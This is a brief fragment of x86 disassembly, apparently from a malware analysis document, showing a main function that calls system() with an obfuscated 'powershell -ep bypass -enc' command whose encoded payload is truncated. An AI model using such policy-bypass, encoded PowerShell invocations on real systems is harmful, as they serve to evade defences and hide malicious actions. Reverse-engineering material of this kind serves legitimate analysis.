 loc_401097:
mov eax, offset aKillall ; "killall"
nop dword ptr [eax+00h]
test eax, eax
jnz short loc_4010D7
push offset Command ; "powershell -ep bypass -enc QwBsAGUAYQBy"...
call ds:system
add esp, 4
loc_4010D7:
xor eax, eax
pop ebp
retn
_main endp